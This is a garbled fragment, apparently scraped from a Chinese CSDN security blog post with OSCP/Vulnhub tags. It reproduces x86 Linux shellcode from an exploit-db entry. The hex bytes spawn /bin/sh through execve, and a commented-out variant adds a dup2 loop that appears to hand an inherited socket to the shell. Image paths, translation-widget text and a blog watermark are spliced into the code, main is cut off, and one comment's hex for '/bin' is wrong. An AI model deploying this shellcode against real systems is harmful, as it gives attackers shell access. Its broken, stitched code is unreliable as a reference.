 exploit-db.com/exploits/34060
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub 个
"\x6a\x0b" // push byte 0xb
"\x58" // pop eax
"\x99" // cdq
"\x52" // push edx
"\x31\xf6" // xor esi, esi - We add those instructions
"\x56" // push esi - to clean up the arg stack
"\x68\x2f\x2f\x73\x68" // push dword 0x68732f2f
"\x68\x2f\x62\x69\x6e" // push dword 0x6e69922f
"\x89\xe3" // mov ebx, esp
"\x31\xc9" // xor ecx, ecx
"\xcd\x80"; // int 0x80
;
/*
shellcode[]=
"\x6a\x02\x5b\x6a\x29\x58\xcd\x80\x48\x89\xc6"
"\x31\xc9\x56\x5b\x6a\x3f\x58\xcd\x80\x41\x80"
"\xf9\x03\x75\xf5\x6a\x0b\x58\x99\x52\x31\xf6"
"\x56\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e"
"\x89\xe3\x31\xc9\xcd\x80";
*/
int main(void)
{
大余安全
https://blog.csdn.net/qq_34801745
printf("Shellcode length: %d\n", strlen(shellcode));